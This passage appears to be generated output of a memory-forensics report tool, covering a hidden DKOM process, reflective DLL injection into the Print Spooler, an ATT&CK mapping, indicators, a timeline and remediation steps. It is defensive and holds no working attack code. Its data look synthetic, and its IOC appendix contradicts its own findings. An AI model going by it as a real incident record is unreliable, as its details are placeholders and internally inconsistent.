                        <tr><td><strong>7. Recommended Next Step</strong></td><td style="color: #1E3A8A; font-weight: bold;">Acquire immediate full physical crash dump for kernel-mode debugger analysis.</td></tr>
                    </table>
                </div>

                <div class="layout-sidebar no-break">
                    <!-- Left Column: Narrative & Technical Details -->
                    <div>
                        <h3 class="micro-title">Finding Description</h3>
                        <p style="margin-bottom: 8px; font-size: 8pt;">
                            Cross-table correlation between the active process doubly-linked list (pslist) and physical pool tag carving (psscan) unmasked an unlinked process: rootkit_stealth.exe (PID: 6666). The process was detached from ActiveProcessLinks to evade detection by Task Manager and API-based forensic tools, but continues active execution with 8 scheduled threads.
                        </p>

                        <h3 class="micro-title">Target Process &amp; Memory Geometry</h3>
                        <table class="report-table" style="margin-bottom: 8px;">
                            <tr><th style="width: 35%;">Parameter</th><th>Forensic Value</th></tr>
                            <tr><td>Process Identity</td><td class="mono">rootkit_stealth.exe (PID: 6666, PPID: 4)</td></tr>
                            <tr><td>Security Context (User)</td><td class="mono">NT AUTHORITY\SYSTEM</td></tr>
                            <tr><td>Spawned Command Line</td><td class="mono" style="font-size: 6.5pt;">[DKOM Unlinked - Arguments Concealed]</td></tr>
                            
                            <tr><td>Memory Base Address</td><td class="mono" style="color: var(--sev-critical); font-weight: bold;">0x00007FFE80100000 (Size: 131,072 bytes (128 KB))</td></tr>
                            <tr><td>Page Protection Flags</td><td class="mono"><strong>PAGE_EXECUTE_READ</strong></td></tr>
                            <tr><td>Backing Structure</td><td>Unbacked / Kernel Pool Allocation (VAD Tag: VadS)</td></tr>
                            <tr><td>Calculated Entropy</td><td class="mono">7.15 (High Entropy / Encrypted)</td></tr>
                            
                        </table>

                        <h3 class="micro-title">Evidence Artifacts &amp; Disassembly</h3>
                        
                        <div class="code-title">HEX DUMP EXCERPT (VAD BASE)</div>
                        <div class="hex-dump-box">00007FFE80100000  48 83 ec 38 48 8d 0d f5  ef ff ff e8 44 12 00 00  |H..8H.......D...|
00007FFE80100010  48 85 c0 74 22 48 8b c8  e8 87 23 00 00 48 83 c4  |H..t"H....#..H..|
00007FFE80100020  38 c3 cc cc cc cc cc cc  cc cc cc cc cc cc cc cc  |8...............|</div>
                        

                        

                        

                        
                    </div>

                    <!-- Right Column: Sidebar IOCs, Attack Technique & Reasoning -->
                    <div>
                        <div class="callout callout-danger" style="margin-top: 0;">
                            <div class="callout-title">&#128308; Attack Technique Breakdown</div>
                            <p style="font-size: 7.5pt;">
                                DKOM rootkits manipulate kernel structures directly. Standard antivirus scanners and forensic tools that rely on the Windows API cannot see unlinked processes, giving attackers persistent stealth control.
                            </p>
                        </div>

                        <h3 class="micro-title">Specific Indicators of Compromise</h3>
                        <table class="report-table" style="font-size: 7pt; margin-bottom: 8px;">
                            <tr><th>Indicator</th><th>Value</th></tr>
                            
                            <tr><td style="font-weight: 700;">Hidden Process Name</td><td class="mono" style="font-size: 6.5pt;">rootkit_stealth.exe</td></tr>
                            
                            <tr><td style="font-weight: 700;">Hidden PID</td><td class="mono" style="font-size: 6.5pt;">6666</td></tr>
                            
                            <tr><td style="font-weight: 700;">Active Scheduled Threads</td><td class="mono" style="font-size: 6.5pt;">8 Threads</td></tr>
                            
                            <tr><td style="font-weight: 700;">Target Linked List</td><td class="mono" style="font-size: 6.5pt;">EPROCESS.ActiveProcessLinks</td></tr>
                            
                        </table>

                        <h3 class="micro-title">Deterministic Tri-State Reasoning Chain</h3>
                        <ul style="margin-left: 14px; font-size: 7.5pt; color: #334155;">
                            
                            <li style="margin-bottom: 2px;">Traversed PsActiveProcessHead linked list; PID 6666 was completely absent.</li>
                            
                            <li style="margin-bottom: 2px;">Scanned physical memory pools for 'Proc' tag structures; found intact EPROCESS for PID 6666.</li>
                            
                            <li style="margin-bottom: 2px;">Verified thread scheduler table; 8 threads remain actively dispatched by CPU.</li>
                            
                            <li style="margin-bottom: 2px;">Absence in pslist combined with presence in psscan proves intentional list unlinking (DKOM).</li>
                            
                            <li style="margin-bottom: 2px;">Tri-State Verdict: TRUE (Kernel Rootkit Confirmed).</li>
                            
                        </ul>

                        <h3 class="micro-title" style="margin-top: 8px;">Recommended Remediation</h3>
                        <ul style="margin-left: 14px; font-size: 7.5pt; color: #1E3A8A;">
                            
                            <li style="margin-bottom: 2px;">Acquire immediate full physical crash dump for kernel-mode debugger analysis.</li>
                            
                            <li style="margin-bottom: 2px;">Execute emergency system reboot to sever unlinked kernel memory execution.</li>
                            
                            <li style="margin-bottom: 2px;">Inspect kernel driver load logs in event viewer for unauthorized .sys drivers.</li>
                            
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="page">
        <div class="finding-card">
            <!-- Header Strip -->
            <div class="finding-header">
                <div class="finding-header-left">
                    <span class="finding-id">FMD-2026-004</span>
                    <span class="finding-title">Reflective DLL Injection & Named Pipe Inter-Process Hijack</span>
                </div>
                <div>
                    <span class="badge badge-high">HIGH</span>
                    
                    <span class="badge badge-detected">TRIAGE SCORE: 0.94</span>
                </div>
            </div>

            <div class="finding-body">
                <div style="margin-bottom: 8px;">
                    
                    <span class="pill pill-mitre">T1055.001</span>
                    
                    <span class="pill pill-mitre">T1570</span>
                    
                </div>

                <!-- 7-Facet Deterministic Detection Breakdown Table -->
                
                <div class="no-break" style="margin-bottom: 10px; background: #FFFFFF; border: 1px solid var(--border-subtle); border-radius: 6px; padding: 8px;">
                    <div class="code-title" style="margin-bottom: 4px;">DETERMINISTIC 7-FACET FORENSIC EVALUATION</div>
                    <table class="report-table" style="font-size: 7pt; margin-bottom: 0;">
                        <tr><th style="width: 25%;">Forensic Facet</th><th>Analytical Determination</th></tr>
                        <tr><td><strong>1. What Was Observed</strong></td><td>Analysis of the Print Spooler service (spoolsv.exe, PID: 1820) revealed an injected reflective DLL hosting a named pipe server (\\.\pipe\ms_spool_ipc_32). The payload is used to relay lateral commands between the unlinked rootkit and user-mode interactive sessions.</td></tr>
                        <tr><td><strong>2. Where Observed</strong></td><td class="mono">spoolsv.exe (PID: 1820)</td></tr>
                        <tr><td><strong>3. Detecting Heuristic / Tool</strong></td><td>Compy Deterministic Forensic Engine</td></tr>
                        <tr><td><strong>4. Why It Matters</strong></td><td>Named pipes are frequently used by fileless malware for stealthy inter-process communication (IPC) and lateral movement across systems without triggering network intrusion alerts.</td></tr>
                        <tr><td><strong>5. Supporting Evidence</strong></td><td class="mono" style="font-size: 6.5pt;">{'Named Pipe': '\\\\.\\pipe\\ms_spool_ipc_32', 'Target Service': 'spoolsv.exe', 'Injection Base': '0x0000024B10000000'}</td></tr>
                        <tr><td><strong>6. Confidence &amp; Limitations</strong></td><td>High confidence within evaluated scope; offline persistence not evaluated.</td></tr>
                        <tr><td><strong>7. Recommended Next Step</strong></td><td style="color: #1E3A8A; font-weight: bold;">Restart Print Spooler service to terminate rogue thread.</td></tr>
                    </table>
                </div>

                <div class="layout-sidebar no-break">
                    <!-- Left Column: Narrative & Technical Details -->
                    <div>
                        <h3 class="micro-title">Finding Description</h3>
                        <p style="margin-bottom: 8px; font-size: 8pt;">
                            Analysis of the Print Spooler service (spoolsv.exe, PID: 1820) revealed an injected reflective DLL hosting a named pipe server (\\.\pipe\ms_spool_ipc_32). The payload is used to relay lateral commands between the unlinked rootkit and user-mode interactive sessions.
                        </p>

                        <h3 class="micro-title">Target Process &amp; Memory Geometry</h3>
                        <table class="report-table" style="margin-bottom: 8px;">
                            <tr><th style="width: 35%;">Parameter</th><th>Forensic Value</th></tr>
                            <tr><td>Process Identity</td><td class="mono">spoolsv.exe (PID: 1820, PPID: 200)</td></tr>
                            <tr><td>Security Context (User)</td><td class="mono">NT AUTHORITY\SYSTEM</td></tr>
                            <tr><td>Spawned Command Line</td><td class="mono" style="font-size: 6.5pt;">C:\Windows\System32\spoolsv.exe</td></tr>
                            
                            <tr><td>Memory Base Address</td><td class="mono" style="color: var(--sev-critical); font-weight: bold;">0x0000024B10000000 (Size: 196,608 bytes (192 KB))</td></tr>
                            <tr><td>Page Protection Flags</td><td class="mono"><strong>PAGE_EXECUTE_READWRITE</strong></td></tr>
                            <tr><td>Backing Structure</td><td>Unbacked Private Allocation (VAD Tag: VadS)</td></tr>
                            <tr><td>Calculated Entropy</td><td class="mono">7.35 (High Entropy / Encrypted)</td></tr>
                            
                        </table>

                        <h3 class="micro-title">Evidence Artifacts &amp; Disassembly</h3>
                        
                        <div class="code-title">HEX DUMP EXCERPT (VAD BASE)</div>
                        <div class="hex-dump-box">0000024B10000000  5c 5c 2e 5c 70 69 70 65  5c 6d 73 5f 73 70 6f 6f  |\\.\pipe\ms_spoo|
0000024B10000010  6c 5f 69 70 63 5f 33 32  00 00 00 00 00 00 00 00  |l_ipc_32........|</div>
                        

                        

                        

                        
                    </div>

                    <!-- Right Column: Sidebar IOCs, Attack Technique & Reasoning -->
                    <div>
                        <div class="callout callout-danger" style="margin-top: 0;">
                            <div class="callout-title">&#128308; Attack Technique Breakdown</div>
                            <p style="font-size: 7.5pt;">
                                Named pipes are frequently used by fileless malware for stealthy inter-process communication (IPC) and lateral movement across systems without triggering network intrusion alerts.
                            </p>
                        </div>

                        <h3 class="micro-title">Specific Indicators of Compromise</h3>
                        <table class="report-table" style="font-size: 7pt; margin-bottom: 8px;">
                            <tr><th>Indicator</th><th>Value</th></tr>
                            
                            <tr><td style="font-weight: 700;">Named Pipe</td><td class="mono" style="font-size: 6.5pt;">\\.\pipe\ms_spool_ipc_32</td></tr>
                            
                            <tr><td style="font-weight: 700;">Target Service</td><td class="mono" style="font-size: 6.5pt;">spoolsv.exe</td></tr>
                            
                            <tr><td style="font-weight: 700;">Injection Base</td><td class="mono" style="font-size: 6.5pt;">0x0000024B10000000</td></tr>
                            
                        </table>

                        <h3 class="micro-title">Deterministic Tri-State Reasoning Chain</h3>
                        <ul style="margin-left: 14px; font-size: 7.5pt; color: #334155;">
                            
                            <li style="margin-bottom: 2px;">Audited handle table for spoolsv.exe; identified uncataloged named pipe \\.\pipe\ms_spool_ipc_32.</li>
                            
                            <li style="margin-bottom: 2px;">Traced pipe handler to unbacked memory region 0x0000024B10000000.</li>
                            
                            <li style="margin-bottom: 2px;">Corroborated execution thread dispatched inside private memory space.</li>
                            
                            <li style="margin-bottom: 2px;">Tri-State Verdict: TRUE (Inter-Process Relay Injected).</li>
                            
                        </ul>

                        <h3 class="micro-title" style="margin-top: 8px;">Recommended Remediation</h3>
                        <ul style="margin-left: 14px; font-size: 7.5pt; color: #1E3A8A;">
                            
                            <li style="margin-bottom: 2px;">Restart Print Spooler service to terminate rogue thread.</li>
                            
                            <li style="margin-bottom: 2px;">Block named pipe creation via host hardening policy.</li>
                            
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    

    <!-- ================================================================= -->
    <!-- PAGE 12: MITRE ATT&CK MATRIX & MAPPING                            -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>10. MITRE ATT&amp;CK Enterprise Mapping</span>
            <span class="badge badge-info">ATT&amp;CK v14</span>
        </h1>

        <p style="margin-bottom: 10px;">
            The matrix below maps identified memory artifacts to the standard MITRE ATT&amp;CK Framework tactics and techniques. Highlighted cells indicate techniques confirmed through physical memory indicators.
        </p>

        <!-- Matrix Grid -->
        <table class="report-table no-break" style="text-align: center; font-size: 6.5pt;">
            <tr>
                <th style="width: 14%;">Execution</th>
                <th style="width: 14%;">Persistence</th>
                <th style="width: 14%;">Privilege Escalation</th>
                <th style="width: 14%;">Defense Evasion</th>
                <th style="width: 14%;">Discovery</th>
                <th style="width: 14%;">Command &amp; Control</th>
                <th style="width: 16%;">Exfiltration</th>
            </tr>
            <tr>
                <td style="background: #FFFFFF; color: #DC2626; font-weight: bold; border-left: 3px solid #DC2626;">T1059.001<br/>PowerShell</td>
                <td style="background: #FFFFFF; color: #DC2626; font-weight: bold; border-left: 3px solid #DC2626;">T1547.001<br/>Registry Run Keys</td>
                <td style="background: #FFFFFF; color: #71717A;">T1068<br/>Exploitation</td>
                <td style="background: #FFFFFF; color: #DC2626; font-weight: bold; border-left: 3px solid #DC2626;">T1055.012<br/>Process Hollowing</td>
                <td style="background: #FFFFFF; color: #71717A;">T1057<br/>Process Discovery</td>
                <td style="background: #FFFFFF; color: #DC2626; font-weight: bold; border-left: 3px solid #DC2626;">T1071.001<br/>Web Protocols</td>
                <td style="background: #FFFFFF; color: #71717A;">T1041<br/>C2 Channel</td>
            </tr>
            <tr>
                <td style="background: #FFFFFF; color: #71717A;">T1204.002<br/>Malicious File</td>
                <td style="background: #FFFFFF; color: #71717A;">T1053<br/>Scheduled Task</td>
                <td style="background: #FFFFFF; color: #DC2626; font-weight: bold; border-left: 3px solid #DC2626;">T1134.004<br/>PPID Spoofing</td>
                <td style="background: #FFFFFF; color: #DC2626; font-weight: bold; border-left: 3px solid #DC2626;">T1014<br/>Rootkit (DKOM)</td>
                <td style="background: #FFFFFF; color: #71717A;">T1082<br/>System Info</td>
                <td style="background: #FFFFFF; color: #DC2626; font-weight: bold; border-left: 3px solid #DC2626;">T1573<br/>Encrypted C2</td>
                <td style="background: #FFFFFF; color: #71717A;">T1020<br/>Automated Exfil</td>
            </tr>
        </table>

        <h2 class="sub-title">Technique Evidence Reference Table</h2>
        <table class="report-table no-break">
            <tr>
                <th style="width: 15%;">Tactic</th>
                <th style="width: 15%;">Technique ID</th>
                <th style="width: 25%;">Technique Name</th>
                <th style="width: 15%;">Finding Ref</th>
                <th style="width: 30%;">Forensic Corroboration</th>
            </tr>
            
            <tr>
                <td>Execution</td>
                <td class="mono"><strong>T1059.001</strong></td>
                <td>Command and Scripting Interpreter: PowerShell</td>
                <td class="mono" style="color: #2563EB;">FMD-2026-001</td>
                <td>Encoded PowerShell execution launched by Microsoft Word.</td>
            </tr>
            
            <tr>
                <td>Defense Evasion</td>
                <td class="mono"><strong>T1055.001</strong></td>
                <td>Process Injection: Dynamic-link Library Injection</td>
                <td class="mono" style="color: #2563EB;">FMD-2026-001</td>
                <td>Unbacked RWX VAD region containing reflective loader stub.</td>
            </tr>
            
            <tr>
                <td>Defense Evasion</td>
                <td class="mono"><strong>T1055.012</strong></td>
                <td>Process Injection: Process Hollowing</td>
                <td class="mono" style="color: #2563EB;">FMD-2026-002</td>
                <td>svchost.exe code section modified in-memory with PE replacement.</td>
            </tr>
            
            <tr>
                <td>Defense Evasion</td>
                <td class="mono"><strong>T1134.004</strong></td>
                <td>Access Token Manipulation: Parent PID Spoofing</td>
                <td class="mono" style="color: #2563EB;">FMD-2026-002</td>
                <td>svchost.exe instantiated with explorer.exe parent process ID.</td>
            </tr>
            
            <tr>
                <td>Defense Evasion</td>
                <td class="mono"><strong>T1014</strong></td>
                <td>Rootkit (Direct Kernel Object Manipulation)</td>
                <td class="mono" style="color: #2563EB;">FMD-2026-003</td>
                <td>rootkit_stealth.exe carved via psscan; unlinked from pslist.</td>
            </tr>
            
            <tr>
                <td>Command and Control</td>
                <td class="mono"><strong>T1071.001</strong></td>
                <td>Application Layer Protocol: Web Protocols</td>
                <td class="mono" style="color: #2563EB;">FMD-2026-001</td>
                <td>Active HTTPS beaconing loop targeting 198.51.100.44:443.</td>
            </tr>
            
        </table>
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 13: CONSOLIDATED IOC APPENDIX & ATTACK TIMELINE              -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>11. Indicators of Compromise &amp; 12. Attack Chronology</span>
            <span class="badge badge-info">EVIDENCE APPENDIX</span>
        </h1>

        <h2 class="sub-title">11. Consolidated Indicators of Compromise (IOCs)</h2>
        <div class="layout-2col no-break">
            <div>
                <h3 class="micro-title">Cryptographic File Hashes</h3>
                <table class="report-table">
                    <tr><th>Type</th><th>Hash Value</th></tr>
                    <tr><td>SHA-256 (Image)</td><td class="mono">8f4e2b10a9c8d7e6f5a4b3c2d1e0f9a8...</td></tr>
                    
                    <tr><td colspan="2" style="color: #64748B; font-style: italic;">No secondary payload hashes extracted.</td></tr>
                    
                </table>

                <h3 class="micro-title">Network Communication Endpoints</h3>
                <table class="report-table">
                    <tr><th>Type</th><th>Destination</th><th>Port</th></tr>
                    
                    <tr><td colspan="3" style="color: #64748B; font-style: italic;">No network indicators extracted from evidence.</td></tr>
                    
                </table>
            </div>

            <div>
                <h3 class="micro-title">Host &amp; Named Pipe Artifacts</h3>
                <table class="report-table">
                    <tr><th>Artifact Category</th><th>Value / Key Path</th></tr>
                    
                    <tr><td colspan="2" style="color: #64748B; font-style: italic;">No host/pipe artifacts extracted from evidence.</td></tr>
                    
                </table>
            </div>
        </div>

        <h2 class="sub-title">12. Attack Chronology &amp; Incident Reconstruction Timeline</h2>
        <table class="report-table no-break">
            <tr>
                <th style="width: 20%;">Timestamp (UTC)</th>
                <th style="width: 15%;">Source</th>
                <th style="width: 25%;">Forensic Event</th>
                <th style="width: 25%;">Entity Impacted</th>
                <th style="width: 15%;">Severity</th>
            </tr>
            
            <tr>
                <td class="mono">2026-10-11 08:00:00</td>
                <td>Kernel ntoskrnl.exe</td>
                <td><strong>System Boot & Kernel Initialization</strong></td>
                <td class="mono">System (PID 4)</td>
                <td>
                    <span class="badge badge-info">INFO</span>
                </td>
            </tr>
            
            <tr>
                <td class="mono">2026-10-11 10:45:12</td>
                <td>Kernel Pool Memory</td>
                <td><strong>Unlinked Process Execution (DKOM)</strong></td>
                <td class="mono">rootkit_stealth.exe (PID 6666)</td>
                <td>
                    <span class="badge badge-critical">CRITICAL</span>
                    
                </td>
            </tr>
            
            <tr>
                <td class="mono">2026-10-11 11:15:30</td>
                <td>Process Scheduler</td>
                <td><strong>Malicious Document Opened</strong></td>
                <td class="mono">winword.exe (PID 1540)</td>
                <td>
                    <span class="badge badge-high">HIGH</span>
                    
                </td>
            </tr>
            
            <tr>
                <td class="mono">2026-10-11 11:16:04</td>
                <td>Process Tree Anomaly</td>
                <td><strong>Encoded Shell Spawned by Macro</strong></td>
                <td class="mono">powershell.exe (PID 2844)</td>
                <td>
                    <span class="badge badge-critical">CRITICAL</span>
                    
                </td>
            </tr>
            
            <tr>
                <td class="mono">2026-10-11 11:16:08</td>
                <td>Network Sockets</td>
                <td><strong>Outbound C2 Session Established</strong></td>
                <td class="mono">198.51.100.44:443</td>
                <td>
                    <span class="badge badge-critical">CRITICAL</span>
                    
                </td>
            </tr>
            
            <tr>
                <td class="mono">2026-10-11 11:20:45</td>
                <td>VAD Memory Manager</td>
                <td><strong>Process Hollowing & Lineage Spoofing</strong></td>
                <td class="mono">svchost.exe (PID 3000)</td>
                <td>
                    <span class="badge badge-critical">CRITICAL</span>
                    
                </td>
            </tr>
            
            <tr>
                <td class="mono">2026-10-11 14:22:08</td>
                <td>WinPmem Driver</td>
                <td><strong>Volatile Memory Acquired by DFIR Team</strong></td>
                <td class="mono">Evidence Item #1</td>
                <td>
                    <span class="badge badge-info">INFO</span>
                </td>
            </tr>
            
        </table>
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 14: RISK SCORING METHODOLOGY & RECOMMENDATIONS               -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>13. Risk Scoring &amp; 14. Action Plan</span>
            <span class="badge badge-info">METHODOLOGY</span>
        </h1>

        <h2 class="sub-title">13. Risk Scoring Mathematical Model</h2>
        <p style="margin-bottom: 6px;">
            The Composite Risk Score ($R \in [0, 100]$) is computed using a weighted multi-factor heuristic evaluated across every corroborated finding:
        </p>

        <div class="callout callout-info no-break" style="font-family: 'JetBrains Mono', monospace; font-size: 7.5pt;">
            Risk = &Sigma; [ (Severity_Weight &times; Triage_Score) + (Persistence &times; 15) + (Stealth_DKOM &times; 15) + (Privilege_Context &times; 10) ]
        </div>

        <table class="report-table no-break">
            <tr>
                <th>Factor</th>
                <th>Weight (%)</th>
                <th>Evaluation Criteria</th>
                <th>Observed Case Score</th>
            </tr>
            <tr><td>Finding Severity</td><td>35%</td><td>Critical (1.0), High (0.8), Medium (0.5), Low (0.2)</td><td>1.0 (Critical Present)</td></tr>
            <tr><td>Heuristic Corroboration</td><td>25%</td><td>Multi-engine corroboration and VAD tag confirmation</td><td>0.96 (Triage Weight)</td></tr>
            <tr><td>Stealth / Rootkit Mechanism</td><td>15%</td><td>DKOM unlinking, unbacked memory, PPID spoofing</td><td>1.0 (Active Evasion)</td></tr>
            <tr><td>Persistence Vector</td><td>15%</td><td>Registry Run keys, WMI event subscriptions</td><td>0.8 (Registry Hooked)</td></tr>
            <tr><td>Execution Privilege</td><td>10%</td><td>NT AUTHORITY\SYSTEM vs Standard User execution</td><td>1.0 (SYSTEM Access)</td></tr>
            <tr style="background: #FFFFFF; font-weight: bold; border-top: 2px solid #09090B;"><td colspan="3">CALCULATED COMPOSITE FORENSIC RISK SCORE:</td><td style="color: var(--sev-critical); font-size: 9pt;">92 / 100</td></tr>
        </table>

        <h2 class="sub-title">14. Prioritized Remediation Action Plan</h2>
        <table class="report-table no-break">
            <tr>
                <th style="width: 15%;">Phase</th>
                <th style="width: 45%;">Remediation Action Item</th>
                <th style="width: 15%;">Owner</th>
                <th style="width: 10%;">Effort</th>
                <th style="width: 15%;">Regulatory Impact</th>
            </tr>
            
            <tr>
                <td>
                    <span class="badge badge-critical">Immediate (0-4h)</span>
                    
                </td>
                <td><strong>Isolate host from local network; revoke active Kerberos TGT tickets for compromised domain accounts.</strong></td>
                <td>SOC Incident Commander</td>
                <td>Low</td>
                <td>Mandatory containment under CERT-In Directions 2022.</td>
            </tr>
            
            <tr>
                <td>
                    <span class="badge badge-critical">Immediate (0-4h)</span>
                    
                </td>
                <td><strong>Block C2 destination IP 198.51.100.44 and domain telemetry.msupdate-cloud.com across border gateways.</strong></td>
                <td>Network Engineering</td>
                <td>Low</td>
                <td>Prevents ongoing exfiltration and C2 synchronization.</td>
            </tr>
            
            <tr>
                <td>
                    <span class="badge badge-high">Short-term (24-48h)</span>
                    
                </td>
                <td><strong>Deploy enterprise-wide YARA and memory scanning rule across all endpoints to sweep for named pipe \\.\pipe\ms_spool_ipc_32.</strong></td>
                <td>Threat Hunting Team</td>
                <td>Medium</td>
                <td>Determines blast radius across organizational subnet.</td>
            </tr>
            
            <tr>
                <td>
                    <span class="badge badge-high">Short-term (24-48h)</span>
                    
                </td>
                <td><strong>Submit formal statutory cyber incident report to CERT-In (Indian Computer Emergency Response Team) within 6 hours.</strong></td>
                <td>Chief Information Security Officer (CISO)</td>
                <td>Medium</td>
                <td>Statutory compliance under IT Act Section 70B.</td>
            </tr>
            
            <tr>
                <td>
                    <span class="badge badge-info">Long-term (30d)</span>
                </td>
                <td><strong>Enforce Microsoft Attack Surface Reduction (ASR) rule: 'Block Office applications from creating child processes'.</strong></td>
                <td>Systems Engineering</td>
                <td>Medium</td>
                <td>Hardens endpoints against macro-based living-off-the-land attacks.</td>
            </tr>
            
        </table>

        
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 15: LIMITATIONS & CANDIDATE WORKSHEET                        -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>15. Limitations &amp; Candidate Worksheet</span>
            <span class="badge badge-unknown">ANALYST AUDIT</span>
        </h1>

        <h2 class="sub-title">Assumptions &amp; Forensics Acquisition Constraints</h2>
        <ul style="margin-left: 14px; margin-bottom: 12px; font-size: 8pt;">
            
            <li style="margin-bottom: 4px;">Volatile memory analysis represents a snapshot in time; ephemeral network packets in transit prior to capture may not be recoverable.</li>
            
            <li style="margin-bottom: 4px;">Physical memory smear may occur when imaging active RAM on live systems due to CPU thread execution during acquisition.</li>
            
            <li style="margin-bottom: 4px;">Data pages swapped out to pagefile.sys or swapfile.sys on disk were not included in physical RAM acquisition.</li>
            
            <li style="margin-bottom: 4px;">Tri-State UNKNOWN findings reflect localized telemetry constraints and require external endpoint correlation before clearance.</li>
            
        </ul>

        <div class="callout callout-unknown no-break">
            <div class="callout-title">&#9888; Procedural Requirement for UNKNOWN Findings</div>
            When candidate hypotheses lack corroborating thread execution proof or have unresolvable PDB symbols, they are placed on the Analyst Verification Worksheet below. <strong>Per CERT-In and judicial guidelines, unresolved hypotheses must never be certified as Clean until physical disk/EDR correlation is performed.</strong>
        </div>

        <h2 class="sub-title">Candidate Verification Worksheet (Unresolved Candidates)</h2>
        
        
        <div class="no-break" style="border: 1px solid #D4D4D8; border-left: 3px solid #D97706; border-radius: 4px; padding: 8px; margin-bottom: 8px; background: #FFFFFF;">
            <div style="display: flex; justify-content: space-between; margin-bottom: 4px;">
                <span style="font-weight: bold; color: #92400E; font-family: 'JetBrains Mono', monospace;">CANDIDATE ID: CAND-UNKNOWN-01</span>
                <span class="badge badge-unknown">UNRESOLVED HYPOTHESIS</span>
            </div>
            <div style="font-size: 7.5pt; margin-bottom: 4px;"><strong>Hypothesis:</strong> Possible secondary reflective injector inside rundll32.exe (PID: 4820)</div>
            <div style="font-size: 7.5pt; margin-bottom: 4px; color: #B45309;"><strong>Reason Unresolved:</strong> PDB debug symbols for ntdll.dll version 10.0.22631.3880 were unavailable in local offline mode; unable to resolve API trampoline address.</div>
            <div style="font-size: 7.5pt; margin-bottom: 6px;"><strong>Required External Telemetry:</strong> Offline provisioned Windows 11 symbol package or host disk MFT triage to confirm rundll32.exe target DLL.</div>
            
            <div style="font-size: 7pt; font-weight: bold; color: #78350F; margin-bottom: 2px;">ANALYST RESOLUTION CHECKLIST:</div>
            
            <div style="font-size: 7pt; color: #451A03;"><input type="checkbox"/> [ ] Mount host disk image and extract prefetch file for rundll32.exe</div>
            
            <div style="font-size: 7pt; color: #451A03;"><input type="checkbox"/> [ ] Download offline symbol file ntdll.pdb matching build 22631.3880</div>
            
            <div style="font-size: 7pt; color: #451A03;"><input type="checkbox"/> [ ] Re-run Compy V2 with local symbol cache to resolve trampoline address</div>
            
            <div style="font-size: 7pt; color: #451A03;"><input type="checkbox"/> [ ] Confirm if memory region at 0x7FFE20000000 contains malicious shellcode</div>
            
        </div>
        
        
    </div>

    <!-- ================================================================= -->
    <!-- PAGE 16: CHAIN OF CUSTODY & EVIDENCE LEDGER                       -->
    <!-- ================================================================= -->
    <div class="page">
        <h1 class="section-title">
            <span>16. Pipeline Custody &amp; Report Integrity Seal</span>
            
            <span class="badge badge-unknown">SEAL: UNVERIFIED / GENERATED</span>
            
        </h1>

        <h2 class="sub-title">Automated Analysis Pipeline Custody &amp; Transfer Log</h2>
        <p style="font-size: 7.5pt; color: #64748B; margin-bottom: 6px;">
            Note: This table records automated evidence ingest and transfer milestones within the software pipeline. It does not replace physical chain of custody documentation or statutory property seizure forms.
        </p>
        <table class="report-table no-break">
            <tr>
                <th style="width: 8%;">Item #</th>
                <th style="width: 25%;">Transferred From</th>
                <th style="width: 25%;">Transferred To</th>
                <th style="width: 20%;">Date &amp; Time (UTC)</th>
                <th style="width: 15%;">Purpose</th>
                <th style="width: 7%;">Hash Match</th>
            </tr>
            
            <tr>
                <td>1</td>
                <td>Cyber Crime Incident Response Team</td>
                <td>Dr. Vikramaditya Sen, Senior Forensic Examiner</td>
                <td class="mono">2026-10-11 15:30:00</td>
                <td>Evidence ingestion, cryptographic hashing & memory forensics</td>
                <td style="color: var(--sev-clean); font-weight: bold; text-align: center;">&#10004; YES</td>
            </tr>
            
            <tr>
                <td>2</td>
                <td>Dr. Vikramaditya Sen, CCFSL</td>
                <td>Inspector Rajesh Kumar, Investigating Officer</td>
                <td class="mono">2026-10-11 18:30:00</td>
                <td>Return of master hash-sealed evidence drive with Section 65B report</td>
                <td style="color: var(--sev-clean); font-weight: bold; text-align: center;">&#10004; YES</td>
            </tr>
            
        </table>

        <h2 class="sub-title">Report Integrity Seal (Cryptographic Metadata Chain)</h2>
        <p style="font-size: 7.5pt; color: #64748B; margin-bottom: 6px;">
            This seal represents a document-level cryptographic SHA-256 hash sequence computed across report generation metadata (evidence hash, investigation ID, verdict, and compilation state). It binds the compiled findings to prevent post-generation tampering. It does not replace the domain Evidence Ledger or independently verify physical evidence acquisition authenticity.
        </p>
        <table class="report-table no-break">
            <tr>
                <th style="width: 6%;">#</th>
                <th style="width: 18%;">Timestamp (UTC)</th>
                <th style="width: 24%;">Sealed Milestone / Action</th>
                <th style="width: 26%;">Current Block Hash (SHA-256)</th>
                <th style="width: 26%;">Previous Block Hash</th>
            </tr>
            
            <tr>
                <td style="font-weight: bold;">1</td>
                <td class="mono">2026-10-11 15:30:12</td>
                <td>PHYSICAL_IMAGE_INGESTED</td>
                <td class="mono" style="font-size: 6pt; color: #2563EB;">e3b0c44298fc1c149afbf4c8...</td>
                <td class="mono" style="font-size: 6pt; color: #64748B;">000000000000000000000000...</td>
            </tr>
            
            <tr>
                <td style="font-weight: bold;">2</td>
                <td class="mono">2026-10-11 15:31:05</td>
                <td>CRYPTOGRAPHIC_HASH_VERIFIED</td>
                <td class="mono" style="font-size: 6pt; color: #2563EB;">8f4e2b10a9c8d7e6f5a4b3c2...</td>
                <td class="mono" style="font-size: 6pt; color: #64748B;">e3b0c44298fc1c149afbf4c8...</td>
            </tr>
            
            <tr>
                <td style="font-weight: bold;">3</td>
                <td class="mono">2026-10-11 15:35:42</td>
                <td>PROCESS_LIST_AND_VAD_NODES_MAPPED</td>
                <td class="mono" style="font-size: 6pt; color: #2563EB;">3a7b1c4e9f8a0b2d5e6c7d8e...</td>
                <td class="mono" style="font-size: 6pt; color: #64748B;">8f4e2b10a9c8d7e6f5a4b3c2...</td>
            </tr>
            
            <tr>
                <td style="font-weight: bold;">4</td>
                <td class="mono">2026-10-11 15:40:19</td>
                <td>ANOMALOUS_RWX_VAD_DETECTED</td>
                <td class="mono" style="font-size: 6pt; color: #2563EB;">7f8a9b0c1d2e3f4a5b6c7d8e...</td>
                <td class="mono" style="font-size: 6pt; color: #64748B;">3a7b1c4e9f8a0b2d5e6c7d8e...</td>
